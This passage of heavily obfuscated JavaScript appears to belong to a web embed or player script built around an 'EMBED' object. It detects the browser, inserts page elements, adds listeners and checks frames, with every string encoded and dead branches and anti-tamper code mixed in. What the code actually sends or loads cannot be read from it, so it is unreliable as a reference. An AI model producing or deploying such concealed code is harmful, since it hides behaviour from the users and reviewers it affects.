_0xde7299=_0x463cc3,_0x4cec36=_0x463cc3,_0x3a1f1b=_0x520ac3,_0x5bdb65=_0x4a6607,_0x2599b2=_0x463cc3;_0x5de3b6[_0xde7299('0x9c0',']PjI')](_0x4a4749[_0xde7299('0x2af','(Rvf')]),_0x45f58e[_0xde7299('0x229','MLYf')+_0xde7299('0x2b5',']PjI')][_0xde7299('0x730',')kQF')+_0x5bdb65('0x3ca','HbQ2')+_0x5bdb65('0x34','TbB^')](_0x4a4749[_0x3a1f1b('0x297','MWN3')],![]);}}}if(_0x4a4749[_0x4a6607('0x2fd','Szlg')](EMBED[_0x520ac3('0x888','LXkt')+_0x51ccc5('0x4b6','!SDu')+'s'][_0x4a6607('0x7af','9TqP')+_0x4a6607('0x9c9','e[1F')],undefined)){if(_0x4a4749[_0x4a6607('0x199','^K4D')](_0x4a4749[_0x4a6607('0x3c1','y!L$')],_0x4a4749[_0x520ac3('0xb02','VCp4')])){function _0x5aad31(){var _0x196d69=_0x31e6e7,_0x30bd5e=_0x27993b[_0x196d69('0x10c','HbQ2')](_0x346569,arguments);return _0x41d5b4=null,_0x30bd5e;}}else document[_0x31e6e7('0x806','LXkt')][_0x463cc3('0x875','MLYf')+_0x520ac3('0x2b0','xJoc')+'d'](_0x4bcae4);}else{if(_0x4a4749[_0x4a6607('0x42f',')5oy')](_0x4a4749[_0x463cc3('0x1fa',']PjI')],_0x4a4749[_0x51ccc5('0x78e','%ix!')])){if(_0x4a4749[_0x520ac3('0xa6d','MLYf')](document[_0x51ccc5('0x1c7',')5oy')+_0x51ccc5('0xae9','wDd7')+_0x4a6607('0x93e','LXkt')](EMBED[_0x51ccc5('0xb32','nE^9')+_0x4a6607('0x41d','dBeS')+'s'][_0x31e6e7('0x774','nE^9')+_0x31e6e7('0xd2','wy(9')]),null)){if(_0x4a4749[_0x51ccc5('0x6a4','VCp4')](_0x4a4749[_0x51ccc5('0xa27','5%Y5')],_0x4a4749[_0x463cc3('0x158','Z@n&')])){EMBED[_0x51ccc5('0x9bf','nE^9')+'m'][_0x520ac3('0xb41','o7d0')+_0x520ac3('0x291','W2JU')]=document[_0x463cc3('0x7a','9TqP')+_0x51ccc5('0x3dc','%ix!')+_0x4a6607('0x9f','(Rvf')](EMBED[_0x4a6607('0x557','9TqP')+_0x463cc3('0x3bb',')kQF')+'s'][_0x51ccc5('0x39b','5Q%b')+_0x51ccc5('0x734','rvGa')]),EMBED[_0x51ccc5('0x410','5Q%b')+'m'][_0x520ac3('0x58f','CXQe')+_0x520ac3('0x291','W2JU')][_0x31e6e7('0x8f7','P74%')+_0x4a6607('0x874','7$h&')+'d'](_0x4bcae4);if(_0x4a4749[_0x463cc3('0x2cb','9TqP')](EMBED[_0x520ac3('0xb6c','CQzv')+_0x463cc3('0x264','1Lh6')+'s'][_0x4a6607('0x5cf','@Yql')+_0x520ac3('0x889','(Rvf')],_0x4a4749[_0x463cc3('0x7cf','ikCq')])){if(_0x4a4749[_0x51ccc5('0x205','Tw1h')](_0x4a4749[_0x51ccc5('0x69e','wDd7')],_0x4a4749[_0x51ccc5('0x94e','7$h&')])){function _0x31b18e(){var _0x26c75f=_0x4a6607,_0x7eb065=_0x4a6607,_0x2e48e9=_0x51ccc5,_0x3c434f=_0x51ccc5;_0x1fca06[_0x26c75f('0xb0b','GU^6')+_0x7eb065('0x44d','TbB^')][_0x2e48e9('0x558','o7d0')+_0x26c75f('0x507','gpT#')](_0x2ea24e[0x0],_0x160e36[0x1],_0x2c2bfb[0x2]);}}else{var _0xa5ac24=EMBED[_0x4a6607('0x745',')kQF')][_0x51ccc5('0xb2f','wy(9')+_0x31e6e7('0xfa',')kQF')](EMBED[_0x31e6e7('0x4ac','Z@n&')][_0x463cc3('0x92d','rvGa')+_0x31e6e7('0x6f5','x0WQ')],0xa);try{if(_0x4a4749[_0x31e6e7('0xa11',')kQF')](_0x4a4749[_0x4a6607('0x942','7$h&')],_0x4a4749[_0x31e6e7('0x742','Qq0E')])){function _0x39ea82(){var _0xe308fd=_0x463cc3,_0x56852b=_0x463cc3,_0x28ec9f=_0x51ccc5,_0x3e3ab3=_0x31e6e7;_0x128de1[_0xe308fd('0x6ae','u$zM')](),_0x537b19[_0x56852b('0x1fb','^K4D')]();if(_0x4a4749[_0x56852b('0xa0','jd]d')](_0x10605d,!![]))_0x12bc9b[_0x28ec9f('0xb74','Qq0E')]();}}else document[_0x520ac3('0x8d3','rvGa')+_0x31e6e7('0x900','x0WQ')+_0x4a6607('0x5b5','nE^9')+'r'](_0x4a4749[_0x520ac3('0x7e6','Z@n&')],_0xa5ac24,![]);}catch(_0x9b0892){if(_0x4a4749[_0x520ac3('0x5db','MWN3')](_0x4a4749[_0x31e6e7('0x30a','HbQ2')],_0x4a4749[_0x4a6607('0x7e5','xJoc')])){function _0x5f18bf(){var _0x534eec=_0x4a6607,_0x3a3dbb=_0x4a6607;_0x393df0[_0x534eec('0x91f','xJoc')+'er']=_0x4a4749[_0x534eec('0x60e','LXkt')];}}else try{if(_0x4a4749[_0x463cc3('0x80f','!SDu')](_0x4a4749[_0x520ac3('0x2fa','Qq0E')],_0x4a4749[_0x31e6e7('0x525','Z@n&')]))document[_0x4a6607('0x33d','W2JU')+_0x463cc3('0x5d6','%ix!')+'t'](_0x4a4749[_0x4a6607('0x2a1','%ix!')],_0xa5ac24);else{function _0xf3856d(){var _0x22f203=_0x463cc3,_0x3a3433=_0x51ccc5,_0x553b55=_0x463cc3,_0x156d5e=_0x51ccc5,_0x14d7ed=_0x520ac3;if(_0x4a4749[_0x22f203('0x9ed','dBeS')](_0x312bb7[_0x22f203('0x1c6','@Yql')+'ng'](),![])&&_0x4a4749[_0x3a3433('0x40','7$h&')](_0x5b7a05,_0x4a4749[_0x22f203('0x944','W2JU')]))_0x58e033[_0x22f203('0x337','xJoc')+_0x553b55('0x982','W2JU')][_0x156d5e('0x20d','@Zm7')+_0x3a3433('0x289','Qq0E')+_0x3a3433('0x11c',')5oy')](_0x4a4749[_0x14d7ed('0x277','LXkt')],!![]);}}}catch(_0x3ba0dd){}}}}}else{function _0x16d86a(){var _0x548372=_0x520ac3,_0x341d22=_0x463cc3,_0x171c60=_0x463cc3,_0x33efa7=_0x520ac3,_0x1f021c=_0x463cc3,_0xd66cdb=_0x4a4749[_0x548372('0x9fb','GU^6')][_0x548372('0x8b6','Qq0E')]('|'),_0x71c7a6=0x0;while(!![]){switch(_0xd66cdb[_0x71c7a6++]){case'0':_0x1129c0[_0x341d22('0x4a2','FALV')+_0x171c60('0x895','wDd7')]=_0x19bdc4[_0x1f021c('0xb68','gpT#')](_0x4e750a);continue;case'1':_0x1129c0[_0x1f021c('0x8d1','y!L$')+_0x171c60('0x19a','5Q%b')]=_0xc9a2ca[_0x1f021c('0xa96','Tw1h')+_0x341d22('0x54','oOJN')][_0x341d22('0x3da','nE^9')](_0xc9a2ca);continue;case'2':var _0x1129c0=_0x3e0d84[_0x171c60('0x303',']PjI')+_0x171c60('0x146','Qq0E')+'r'][_0x33efa7('0x5f3','e[1F')+_0x548372('0x4c','rvGa')][_0x171c60('0x51e','CQzv')](_0x57488b);continue;case'3':_0x546c09[_0xd9f471]=_0x1129c0;continue;case'4':var _0xc9a2ca=_0x7c18f9[_0xd9f471]||_0x1129c0;continue;case'5':var _0xd9f471=_0xd4e3b7[_0x2159e6];continue;}break;}}}}else{if(_0x4a4749[_0x4a6607('0xb52','Szlg')](_0x4a4749[_0x520ac3('0x293','HbQ2')],_0x4a4749[_0x520ac3('0x406','MWN3')])){function _0x2c36eb(){var _0x2600b6=_0x520ac3,_0x5f1f91=_0x4f6bca[_0x203623],_0x5a8e0d=_0x5f1f91[_0x2600b6('0x269','u$zM')]('=');_0x2b31bc[_0x5a8e0d[0x0]]=_0x5a8e0d[0x1];}}else document[_0x463cc3('0x442','e[1F')][_0x51ccc5('0x41f','wy(9')+_0x31e6e7('0xa64','@Zm7')+'d'](_0x4bcae4);}}else{function _0x1e78fb(){var _0x4b4fe8=_0x31e6e7,_0x354015=function(){var _0x579084=a0_0x52b7,_0x125b43=a0_0x52b7,_0x25db80=a0_0x52b7,_0x25a37f=a0_0x52b7,_0x128b52=a0_0x52b7,_0x329253=_0x354015[_0x579084('0xa9c','h)@E')+_0x579084('0x9da','1n94')+'r'](XhUhVc[_0x125b43('0x766','5Q%b')])()[_0x25db80('0x64e','rvGa')+_0x125b43('0x7a4','dBeS')+'r'](XhUhVc[_0x125b43('0x460','@Yql')]);return!_0x329253[_0x25a37f('0x469','CQzv')](_0x2caaba);};return XhUhVc[_0x4b4fe8('0x1f9','wDd7')](_0x354015);}}}EMBED[_0x51ccc5('0x7ca','CXQe')+'m'][_0x463cc3('0x354','LXkt')]=!![],EMBED[_0x463cc3('0x7ca','CXQe')+'m'][_0x31e6e7('0x891','e[1F')+'r']=_0x4bcae4;if(_0x4a4749[_0x31e6e7('0xa6b','!SDu')](_0x2cfba4,!![])){if(_0x4a4749[_0x520ac3('0x4f5','7$h&')](_0x4a4749[_0x4a6607('0x782','@Yql')],_0x4a4749[_0x4a6607('0xb40',')kQF')])){function _0x52e4f(){var _0x24f1ef=_0x463cc3,_0x299fae=_0x1d6f5b[_0x24f1ef('0x548','Szlg')](_0x48161f,arguments);return _0x130340=null,_0x299fae;}}else EMBED[_0x51ccc5('0x4b8','5%Y5')+'m'][_0x520ac3('0x121','dBeS')+_0x4a6607('0x235','nE^9')+'ts']();}var _0x4e024d=document[_0x4a6607('0x812','o7d0')+_0x520ac3('0xa43','rvGa')+_0x4a6607('0x479','nGX!')](_0x4a4749[_0x51ccc5('0x175','rvJ4')]);_0x4e024d[_0x520ac3('0x609','1n94')+_0x4a6607('0x43d','HbQ2')]=EMBED[_0x31e6e7('0x6e','Szlg')+'ET'][_0x4a4749[_0x520ac3('0x6db','gpT#')]][_0x4a6607('0x4cb','nE^9')],_0x4e024d[_0x4a6607('0x8f1',')5oy')+_0x51ccc5('0x2e2','TbB^')]+=EMBED[_0x51ccc5('0xad9','!SDu')+'ET'][_0x4a4749[_0x463cc3('0x6db','gpT#')]][_0x520ac3('0x669','dBeS')];if(_0x4a4749[_0x4a6607('0x356',')kQF')](EMBED[_0x463cc3('0x564','rvGa')+_0x4a6607('0x934','(Rvf')+'s'][_0x31e6e7('0x81a',')5oy')+_0x463cc3('0x644','HbQ2')],undefined)){if(_0x4a4749[_0x4a6607('0x29c','xJoc')](_0x4a4749[_0x4a6607('0x238','1n94')],_0x4a4749[_0x4a6607('0xb60',')kQF')]))Array[_0x520ac3('0xa54','%ix!')](document[_0x463cc3('0x795','x0WQ')+_0x31e6e7('0x4b7','MWN3')+_0x520ac3('0x5c9','@Zm7')+'l'](_0x4a4749[_0x463cc3('0x4c2','1n94')]))[_0x4a6607('0x9c2','VCp4')+'ch'](function(_0x18a00d){var _0x1bbbfd=_0x520ac3,_0x52d605=_0x31e6e7,_0x136dbe=_0x51ccc5,_0x4ee8a2=_0x4a6607,_0x239136=_0x31e6e7,_0xdba84={};_0xdba84[_0x1bbbfd('0x242','rvJ4')]=_0x4a4749[_0x1bbbfd('0x681','1n94')],_0xdba84[_0x52d605('0x956','1Lh6')]=_0x4a4749[_0x52d605('0x418','P74%')],_0xdba84[_0x1bbbfd('0x916','Tw1h')]=_0x4a4749[_0x239136('0x939','wDd7')];var _0x48a13d=_0xdba84;if(_0x4a4749[_0x4ee8a2('0x1b4','MWN3')](_0x4a4749[_0x4ee8a2('0x364','nE^9')],_0x4a4749[_0x239136('0x8a5','rvGa')])){function _0x137824(){var _0x2b9fa5=_0x239136,_0x26d0b9=_0x4ee8a2,_0x1a1a81=_0x239136,_0x2c2b50=_0x239136,_0x3d4eb9=_0x136dbe;const _0x4291b6=_0x4598b0[_0x2b9fa5('0xac2','wy(9')+_0x2b9fa5('0xa31','(Rvf')+_0x2b9fa5('0x1e5','oOJN')](_0x48a13d[_0x2c2b50('0x1a0','u$zM')]);_0x4291b6[_0x2c2b50('0xa5d','7$h&')]=_0x48a13d[_0x26d0b9('0x537','GU^6')],_0x4e8095[_0x26d0b9('0x50e','h)@E')][_0x1a1a81('0x74b','y!L$')+_0x3d4eb9('0xfc','P74%')+'d'](_0x4291b6),_0x4291b6[_0x26d0b9('0x8d3','rvGa')+_0x3d4eb9('0xac0','W2JU')+_0x2b9fa5('0x960','jd]d')+'r'](_0x48a13d[_0x26d0b9('0x351','P74%')],()=>{var _0xc9cdfe=_0x3d4eb9,_0x5e6411=_0x2c2b50,_0x1f5e60=_0x1a1a81,_0xb6b44b=_0x2c2b50,_0x1acc80=_0x26d0b9;_0x5f342b[_0xc9cdfe('0x191','CXQe')+_0x5e6411('0x9ba','FALV')][_0x5e6411('0x44e','dBeS')+'y']=_0x478b9f[_0x1f5e60('0x7b3','P74%')+_0x5e6411('0x65b',')5oy')](),_0x42eded[_0xb6b44b('0xb4c','wy(9')+_0xb6b44b('0x876','Qq0E')][_0xb6b44b('0x881','VCp4')+_0x5e6411('0x8ee','7$h&')]();});}}else _0x18a00d[_0x239136('0x3c4','W2JU')+_0x52d605('0x4ec','rvGa')+'te'](_0x4a4749[_0x1bbbfd('0x332','jd]d')],_0x4a4749[_0x239136('0xa88','xJoc')](_0x4a4749[_0x4ee8a2('0x679','s1%s')],EMBED[_0x1bbbfd('0x6df','h)@E')+_0x52d605('0x97f',']PjI')+'s'][_0x52d605('0xaf1','@Yql')+_0x52d605('0x9ee','Szlg')]));});else{function _0x5a4826(){var _0x2929ba=_0x520ac3,_0x4f2578=_0x4a6607,_0x546551=_0x31e6e7,_0x51da86=_0x31e6e7,_0x4e1674=_0x31e6e7;_0x5776db[_0x2929ba('0x9a4','LXkt')+_0x4f2578('0xaa9','ikCq')][_0x4f2578('0x179','jd]d')+'y']=_0x52c3fe[_0x546551('0x79b','h)@E')+_0x4f2578('0x111','VCp4')](),_0x5c9784[_0x4e1674('0xa4f','%ix!')+_0x51da86('0xa66','LXkt')][_0x546551('0x6a1','nGX!')+_0x546551('0x139','xJoc')]();}}}}else{function _0x3800e2(){var _0x4a3aa1=_0x31e6e7,_0x2f37a7=_0x520ac3,_0x1208db=_0x31e6e7,_0x254132=_0x520ac3,_0x2a1877=_0x51ccc5;return _0x8135be[_0x4a3aa1('0x384','CQzv')+_0x2f37a7('0x8f','oOJN')][_0x1208db('0x9b2','P74%')+'y'](_0x4a4749[_0x1208db('0x620','7$h&')])[_0x254132('0x315','MLYf')](_0x4a4749[_0x2a1877('0xacc','nE^9')],_0x4a4749[_0x2f37a7('0x47','1Lh6')]),![];}}}}};window[_0x6a8cf6('0x8de','@Yql')]?EMBED[_0x6a8cf6('0x18c','FALV')+'er']=_0x5b9878('0x488','o7d0'):window[_0x3f8d5a('0x2c7','u$zM')+_0x5b9878('0x59b','%ix!')+_0x6a8cf6('0x404',']PjI')]?EMBED[_0x3f8d5a('0x18c','FALV')+'er']='IE':!navigator[_0x5b9878('0x63b','GU^6')+_0x3f8d5a('0x7db','CQzv')+'ed']?EMBED[_0x6a8cf6('0x88c','@Zm7')+'er']=_0x6a8cf6('0x1ad','VCp4')+'t':navigator[_0x413c6a('0xaa','W2JU')+'ct']==_0x6a8cf6('0x957','y!L$')&&(EMBED[_0x413c6a('0x3aa','Tw1h')+'er']=_0x3f8d5a('0x6a2','FALV')+'la');(function(){var _0x5c9700=_0x413c6a,_0x7985b3=_0x413c6a,_0x21fc9e=_0x3f8d5a,_0x2cf71e=_0x47f619,_0x394dbe=_0x6a8cf6,_0x3421d1={};_0x3421d1[_0x5c9700('0xa47','ikCq')]=function(_0x510dd8,_0xc3df7d){return _0x510dd8==_0xc3df7d;},_0x3421d1[_0x5c9700('0x68e','@Zm7')]=_0x7985b3('0x56','y!L$')+'k',_0x3421d1[_0x2cf71e('0x5e7','7$h&')]=_0x394dbe('0x83f','e[1F'),_0x3421d1[_0x394dbe('0x640','1n94')]=_0x7985b3('0x11d','W2JU')+_0x5c9700('0x7b',']PjI')+_0x394dbe('0x81f','!SDu')+_0x7985b3('0x457','x0WQ')+'d',_0x3421d1[_0x7985b3('0x785','rvGa')]=function(_0x295d48,_0x2b1527,_0x3d6739){return _0x295d48(_0x2b1527,_0x3d6739);},_0x3421d1[_0x394dbe('0xa51','@Zm7')]=function(_0x12afdf,_0x2f645d){return _0x12afdf==_0x2f645d;},_0x3421d1[_0x2cf71e('0x45a','nE^9')]=function(_0x404337,_0x4ce7c0){return _0x404337==_0x4ce7c0;},_0x3421d1[_0x2cf71e('0x6e7','VCp4')]=function(_0x5ae151,_0x2bdd68){return _0x5ae151===_0x2bdd68;},_0x3421d1[_0x21fc9e('0xbd','HbQ2')]=_0x2cf71e('0x434','u$zM'),_0x3421d1[_0x2cf71e('0x822','nE^9')]=_0x2cf71e('0x4c6','MLYf'),_0x3421d1[_0x21fc9e('0x38f','ikCq')]=_0x7985b3('0x9f4','rvJ4')+'t',_0x3421d1[_0x2cf71e('0xa4a','jd]d')]=function(_0x11a28d,_0x1ba6c4){return _0x11a28d<_0x1ba6c4;},_0x3421d1[_0x7985b3('0xb2c','VCp4')]=function(_0x431ef9,_0x5bde9a){return _0x431ef9!==_0x5bde9a;},_0x3421d1[_0x394dbe('0xac9','@Yql')]=_0x21fc9e('0xa4','u$zM'),_0x3421d1[_0x394dbe('0x92b','!SDu')]=_0x394dbe('0x758','jd]d'),_0x3421d1[_0x7985b3('0x444','^K4D')]=function(_0x2f2eed,_0x299687){return _0x2f2eed!=_0x299687;},_0x3421d1[_0x21fc9e('0xaff','xJoc')]=_0x21fc9e('0x230','@Zm7')+_0x394dbe('0x2ea','y!L$'),_0x3421d1[_0x21fc9e('0x9c6','CXQe')]=_0x7985b3('0x472','HbQ2'),_0x3421d1[_0x2cf71e('0x2a','oOJN')]=_0x394dbe('0x6e1','FALV');var _0x76c2b3=_0x3421d1;if(_0x76c2b3[_0x2cf71e('0xb38','s1%s')](window[_0x5c9700('0x1b8','^K4D')],window)){if(_0x76c2b3[_0x394dbe('0x35a','wy(9')](_0x76c2b3[_0x2cf71e('0xa2d','MWN3')],_0x76c2b3[_0x5c9700('0xa3f','1n94')])){function _0x5eea5f(){var _0x2566d6=_0x5c9700,_0x36623c=_0x7985b3,_0x46aa2d=_0x5c9700;_0x268545[_0x2566d6('0x431','P74%')][_0x2566d6('0x69c','rvJ4')+_0x36623c('0x462',')5oy')+'d'](_0x259585);}}else{var _0x8742a3=document[_0x2cf71e('0x705','CXQe')+_0x5c9700('0x60f','P74%')+_0x394dbe('0x665','o7d0')+_0x21fc9e('0x18b','5Q%b')](_0x76c2b3[_0x2cf71e('0x6eb','LXkt')]);for(var _0x2c66f9=0x0;_0x76c2b3[_0x7985b3('0x1c','wDd7')](_0x2c66f9,_0x8742a3[_0x5c9700('0x37b','CXQe')+'h']);_0x2c66f9++){if(_0x76c2b3[_0x2cf71e('0x327','(Rvf')](_0x76c2b3[_0x2cf71e('0x754','Qq0E')],_0x76c2b3[_0x7985b3('0xa9','1Lh6')])){var _0x42a410=_0x8742a3[_0x2c66f9];if(_0x76c2b3[_0x5c9700('0x19d','Z@n&')](_0x42a410[_0x2cf71e('0x14d','^K4D')][_0x5c9700('0x97','HbQ2')+'Of'](_0x76c2b3[_0x21fc9e('0xa5f','wy(9')]),-0x1)){if(_0x76c2b3[_0x7985b3('0x43e','oOJN')](_0x76c2b3[_0x7985b3('0x802','5Q%b')],_0x76c2b3[_0x7985b3('0x4a1','7$h&')]))EMBED[_0x2cf71e('0xa4f','%ix!')+_0x21fc9e('0x213','u$zM')][_0x394dbe('0x425','GU^6')+_0x7985b3('0x89e','rvGa')+_0x394dbe('0xb0c','gpT#')](_0x42a410[_0x2cf71e('0x15a','y!L$')],EMBED[_0x394dbe('0xab7','oOJN')+_0x394dbe('0xad1','LXkt')+'s']);else{function _0x46d2d9(){var _0x5459ed=_0x5c9700,_0x14abfe=_0x7985b3,_0x5ee795=_0x7985b3,_0x2f2544=_0x394dbe,_0x52aa6e=_0x2cf71e,_0x2cedf3={};_0x2cedf3[_0x5459ed('0x256','wy(9')]=function(_0x459cab,_0x252060){var _0x420080=_0x5459ed;return _0x76c2b3[_0x420080('0xa40','Szlg')](_0x459cab,_0x252060);},_0x2cedf3[_0x5459ed('0xb27','ikCq')]=_0x76c2b3[_0x5459ed('0x458','h)@E')],_0x2cedf3[_0x5ee795('0x3b','VCp4')]=_0x76c2b3[_0x52aa6e('0x401','oOJN')],_0x2cedf3[_0x52aa6e('0x294','wDd7')]=_0x76c2b3[_0x2f2544('0x3d2','1Lh6')];var _0x10fd53=_0x2cedf3;_0x76c2b3[_0x14abfe('0x6cc','GU^6')](_0x30b4d8,function(){var _0x1deb13=_0x52aa6e,_0x267a68=_0x14abfe,_0x3ed774=_0x5ee795,_0x50ab22=_0x52aa6e,_0x1703c2=_0x14abfe;_0x10fd53[_0x1deb13('0xa2a','MLYf')](_0x211603[_0x267a68('0x88e','jd]d')+'ng'](),![])?(_0x1ff4d2[_0x3ed774('0x1a5','CQzv')](_0x10fd53[_0x267a68('0x4e1','nE^9')]),_0x161356[_0x1703c2('0x337','xJoc')+_0x267a68('0x232','nE^9')][_0x267a68('0x847','h)@E')+_0x1deb13('0x5e0','VCp4')+_0x1deb13('0x53f',']PjI')](_0x10fd53[_0x50ab22('0x82b','5Q%b')],!![])):_0x73c4c6[_0x1703c2('0x41b','h)@E')](_0x10fd53[_0x267a68('0x8eb','HbQ2')]);},0x3e8);}}}}else{function _0x2f761b(){var _0x18ef23=_0x21fc9e,_0x2b7216=_0x21fc9e,_0xfdf272=_0x2cf71e,_0x4caaca=_0x7985b3,_0x5384f8=_0x7985b3;if(_0x76c2b3[_0x18ef23('0x14','o7d0')](_0x425020[_0x2b7216('0x866','P74%')+'ng'](),![]))_0x6291fb[_0x2b7216('0x5d9','MWN3')+_0x4caaca('0x7c5','!SDu')][_0x5384f8('0x80d','%ix!')+_0x2b7216('0x417',')5oy')+_0x5384f8('0x53f',']PjI')](_0x76c2b3[_0x2b7216('0x6a6','h)@E')],!![]);}}}}}}(),function(){var _0x5e607a=_0x413c6a,_0x36054a=_0x3f8d5a,_0x48ae63=_0x6a8cf6,_0x2e67d1=_0x6a8cf6,_0x3c7d44=_0x3f8d5a,_0x493fee={};_0x493fee[_0x5e607a('0x748','1Lh6')]=_0x36054a('0x7c','rvJ4')+_0x36054a('0xa48','Szlg')+_0x2e67d1('0x496','1Lh6')+_0x48ae63('0x8e1','dBeS')+_0x3c7d44('0x596','!SDu')+_0x3c7d44('0x15','ikCq')+_0x3c7d44('0x5a0','wy(9')+_0x3c7d44('0x975','HbQ2')+_0x5e607a('0x37e','e[1F')+_0x36054a('0x2fc','5Q%b'),_0x493fee[_0x5e607a('0x2cf','!SDu')]=_0x3c7d44('0xa7e','GU^6')+'t',_0x493fee[_0x36054a('0x135','nE^9')]=function(_0x3ad5fa,_0x4c54c6){return _0x3ad5fa<_0x4c54c6;},_0x493fee[_0x2e67d1('0x732','W2JU')]=function(_0x450f91,_0x497912){return _0x450f91!=_0x497912;},_0x493fee[_0x36054a('0x4a9','MLYf')]=_0x48ae63('0xa3e','CQzv')+_0x36054a('0x360','(Rvf'),_0x493fee[_0x3c7d44('0x454','rvGa')]=function(_0x34662e,_0x339587){return _0x34662e!==_0x339587;},_0x493fee[_0x3c7d44('0x3c2','1n94')]=_0x36054a('0xaa3','^K4D'),_0x493fee[_0x36054a('0x931','1Lh6')]=_0x3c7d44('0x4e6','Z@n&'),_0x493fee[_0x48ae63('0x49','jd]d')]=_0x36054a('0x273','1Lh6'),_0x493fee[_0x36054a('0x5f2','!SDu')]=_0x36054a('0xa3','e[1F')+_0x3c7d44('0x7dc','TbB^')+_0x3c7d44('0x6e2','Tw1h')+_0x3c7d44('0x27a','o7d0')+'d',_0x493fee[_0x36054a('0x4a8','x0WQ')]=_0x36054a('0x219','@Yql'),_0x493fee[_0x36054a('0x88b','9TqP')]=_0x3c7d44('0x4b3','@Yql'),_0x493fee[_0x36054a('0x17b','!SDu')]=_0x36054a('0x652',')kQF'),_0x493fee[_0x48ae63('0x367','(Rvf')]=_0x2e67d1('0xa80','h)@E'),_0x493fee[_0x48ae63('0x43a','xJoc')]=function(_0x4b9cfc,_0x14f105){return _0x4b9cfc!==_0x14f105;},_0x493fee[_0x36054a('0x59c','gpT#')]=_0x48ae63('0x162','rvJ4'),_0x493fee[_0x3c7d44('0x443','Tw1h')]=_0x2e67d1('0xd4','u$zM'),_0x493fee[_0x36054a('0x46e','GU^6')]=_0x36054a('0xa58','y!L$')+_0x36054a('0x737',')kQF'),_0x493fee[_0x2e67d1('0x3b2','CQzv')]=_0x3c7d44('0xaf7','MLYf'),_0x493fee[_0x2e67d1('0x722','@Yql')]=_0x5e607a('0x409','o7d0'),_0x493fee[_0x36054a('0x265','o7d0')]=function(_0x2892fc){return _0x2892fc();},_0x493fee[_0x3c7d44('0x64','1Lh6')]=function(_0x514931,_0x38949f){return _0x514931!==_0x38949f;},_0x493fee[_0x5e607a('0x971','!SDu')]=_0x3c7d44('0x837','dBeS'),_0x493fee[_0x5e607a('0x96','rvJ4')]=_0x5e607a('0x779','jd]d')+_0x2e67d1('0x66f','wDd7')+_0x5e607a('0x299','(Rvf')+_0x3c7d44('0x8f4','u$zM')+'/',_0x493fee[_0x5e607a('0x673','TbB^')]=_0x2e67d1('0x8e3',')kQF')+_0x5e607a('0x865','CXQe')+_0x36054a('0x713',')kQF')+_0x48ae63('0x3f3','rvGa')+_0x3c7d44('0xa8e','Qq0E'),_0x493fee[_0x3c7d44('0xa63','9TqP')]=function(_0x391946,_0x5d1040){return _0x391946!==_0x5d1040;},_0x493fee[_0x5e607a('0x9a5','^K4D')]=_0x48ae63('0x6ba','o7d0'),_0x493fee[_0x3c7d44('0x5c0','Z@n&')]=_0x3c7d44('0x1f3','y!L$'),_0x493fee[_0x2e67d1('0x7c8',')5oy')]=_0x36054a('0x77f','dBeS')+_0x3c7d44('0xb4',')kQF'),_0x493fee[_0x48ae63('0x4de','o7d0')]=_0x2e67d1('0x80c','W2JU'),_0x493fee[_0x5e607a('0x579','h)@E')]=function(_0x28351e,_0x46fd4c,_0x2c4f40){return _0x28351e(_0x46fd4c,_0x2c4f40);},_0x493fee[_0x48ae63('0x6de','dBeS')]=function(_0xdb240d,_0x1f7317){return _0xdb240d+_0x1f7317;},_0x493fee[_0x2e67d1('0x71d','^K4D')]=_0x48ae63('0x770','xJoc')+_0x48ae63('0x96c','CQzv'),_0x493fee[_0x3c7d44('0x334','rvJ4')]=function(_0x41810b){return _0x41810b();},_0x493fee[_0x5e607a('0x654','CXQe')]=function(_0x41310e,_0x516214){return _0x41310e===_0x516214;},_0x493fee[_0x48ae63('0x47a','rvGa')]=_0x36054a('0x92c','u$zM'),_0x493fee[_0x48ae63('0x168','nGX!')]=function(_0x3ac063,_0x15f884){return _0x3ac063!==_0x15f884;},_0x493fee[_0x2e67d1('0x40b','1Lh6')]=_0x36054a('0x2d3','5%Y5'),_0x493fee[_0x36054a('0xacb','wy(9')]=_0x3c7d44('0x8a0','!SDu'),_0x493fee[_0x36054a('0x83e','VCp4')]=_0x2e67d1('0xf9','h)@E'),_0x493fee[_0x5e607a('0x2e6','e[1F')]=_0x3c7d44('0x43b','(Rvf'),_0x493fee[_0x5e607a('0x4e7','ikCq')]=_0x36054a('0xaf2','5Q%b')+_0x48ae63('0x7fb','5Q%b')+_0x48ae63('0xb15','LXkt')+_0x48ae63('0x3f4','VCp4'),_0x493fee[_0x3c7d44('0x6b8','wDd7')]=_0x5e607a('0x74d','P74%')+_0x36054a('0x2c5','5%Y5')+_0x48ae63('0x151','FALV'),_0x493fee[_0x2e67d1('0x702','ikCq')]=_0x3c7d44('0x958','Z@n&')+_0x48ae63('0xae6','e[1F')+_0x36054a('0x7a3','y!L$')+_0x36054a('0x52b','HbQ2')+'t',_0x493fee[_0x48ae63('0x886','1n94')]=_0x36054a('0x710','s1%s')+_0x5e607a('0x84f','HbQ2')+'ng',_0x493fee[_0x2e67d1('0x510','xJoc')]=_0x36054a('0x4ce','x0WQ'),_0x493fee[_0x5e607a('0x727',')5oy')]=_0x5e607a('0x712','LXkt'),_0x493fee[_0x2e67d1('0x829','oOJN')]=function(_0x268e1b,_0x139ec2){return _0x268e1b==_0x139ec2;},_0x493fee[_0x2e67d1('0xb0f','dBeS')]=function(_0x3bb626,_0x5df410){return _0x3bb626<_0x5df410;},_0x493fee[_0x5e607a('0x7e4','ikCq')]=function(_0xe9e7e8,_0x5f4578){return _0xe9e7e8!=_0x5f4578;},_0x493fee[_0x2e67d1('0x4cc','nGX!')]=function(_0x57119f,_0x2acf86){return _0x57119f===_0x2acf86;},_0x493fee[_0x36054a('0x789','P74%')]=_0x2e67d1('0x17a','Tw1h'),_0x493fee[_0x5e607a('0x5c','LXkt')]=_0x2e67d1('0xf2','rvGa'),_0x493fee[_0x2e67d1('0x721','wDd7')]=function(_0x3b43cc,_0x430377){return _0x3b43cc(_0x430377);},_0x493fee[_0x5e607a('0x91a','LXkt')]=function(_0x1d36a9,_0xcedb76){return _0x1d36a9+_0xcedb76;},_0x493fee[_0x36054a('0x98','FALV')]=function(_0x58acc6,_0xd0d7f6){return 